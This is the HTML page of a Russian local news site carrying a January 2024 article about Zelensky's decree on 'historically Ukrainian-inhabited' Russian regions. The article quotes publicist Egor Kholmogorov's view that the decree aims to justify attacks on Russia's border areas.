<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-177541" class="post-177541 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb\/","headline":"Указ Зеленского об \"исторических землях\" ставит целью оправдать террористическую активность на приграничье России","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/01\/2В1-12.jpg","dateCreated":"2024-01-25T15:49:13+00:00","datePublished":"2024-01-25T15:49:13+00:00","dateModified":"2024-01-25T15:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" /><a href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/01/2В1-12.jpg" alt="Указ Зеленского об &#171;исторических землях&#187; ставит целью оправдать террористическую активность на приграничье России" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Указ Зеленского об &#171;исторических землях&#187; ставит целью оправдать террористическую активность на приграничье России</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-01-25T15:49:13+03:00">25.01.2024</time> <time class="entry-time" datetime="2024-01-25T15:49:13+03:00">15:49</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Напомним, <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://t.me/nvesti/25696" target="_blank" rel="nofollow noopener">Владимир Зеленский на этой неделе подписал указ &#171;Об исторически населенных украинцами территориях РФ&#187;.</a></span> В документе идет речь о Краснодарском крае, Белгородской, Брянской, Воронежской, Курской и Ростовской областях России. Зеленский поручил правительству Украины разработать план действий по &#171;сохранению национальной идентичности украинцев в Российской Федерации, в том числе на исторически населенных ими землях&#187;.</p>
<p style="text-align: justify;">Этот документ прокомментировал в эфире <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://radiosputnik.ru/20240125/zelenskiy-1923413453.html" target="_blank" rel="nofollow noopener">радио Sputnik</a></span> публицист, член Союза писателей России Егор Холмогоров:</p>
<p style="text-align: justify;">&#171;Смешно, потому что мы можем точно так же сказать, что вся Украина – это исторически населенная украинцами территория РФ. Точно так же мы можем принять указ… об исторически населенных русскими территориях так называемой Украины, в число которых войдет вся Украина. В Закарпатье, например, живет замечательный народ русины, которые всегда себя считали русскими и терпеть не могли, когда их называли украинцами, украинизировали. Они отважно боролись против австро-венгерских властей, которые пытались их репрессировать в годы Первой мировой войны, там был жуткий концлагерь Талергоф, где были уничтожены десятки тысяч русин. А после Второй мировой войны закарпатские русины очень просились в состав РСФСР, а не Украины&#187;, – сказал Егор Холмогоров в эфире своей авторской программы на радио Sputnik.</p>
<p style="text-align: justify;">Зеленский &#171;мало размахнулся&#187; и у него еще &#171;есть перспективы&#187;, иронизирует публицист.</p>
<p style="text-align: justify;">&#171;Нет никакой непроходимой этнической границы между русскими и украинцами, русскими и малороссами. Везде можно на юге России обнаружить малороссийские элементы, и везде можно обнаружить на Украине преимущественно русские (элементы), как раз украинские элементы в чистом виде, в дистиллированном галичанском, обнаружить там довольно сложно. Зеленский еще мало размахнулся. Он, скажем, не включил в свой указ такое понятие, очень любимое украинскими националистами, как &#171;зеленый клин&#187;, то есть территории Дальнего Востока, где в свое время были довольно большие колонии малороссийских поселенцев… Так что у него еще есть перспективы&#187;, – добавил Егор Холмогоров.</p>
<p style="text-align: justify;">Настоящая цель указа – оправдать террористическую активность украинских боевиков на территории российских регионов, уверен он.</p>
<p style="text-align: justify;">&#171;Это все было сочинено с циничными, чисто практическими соображениями. Они (ВСУ, – ред.) ведут атаки на приграничные территории России: ракетные обстрелы Белгорода, налеты дронов, диверсионные группы действуют. А поскольку на Западе до сих пор существовала тема, что вы на своей международно признанной территории Украины действовать можете, а на территории РФ – нежелательно, что мы вам помогаем обороняться, а не нападать на Россию, то Зеленский как бы пытается подвинуть границы этой легитимной в его глазах украинской территории. &lt;…&gt; Он ведет именно к этому&#8230; Это попытка легитимации их террористической активности в российских регионах&#187;, – такое мнение высказал Егор Холмогоров.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" data-a2a-title="Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&amp;linkname=%D0%A3%D0%BA%D0%B0%D0%B7%20%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D0%B1%20%C2%AB%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8F%D1%85%C2%BB%20%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D1%86%D0%B5%D0%BB%D1%8C%D1%8E%20%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D1%80%D1%80%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D1%83%D1%8E%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80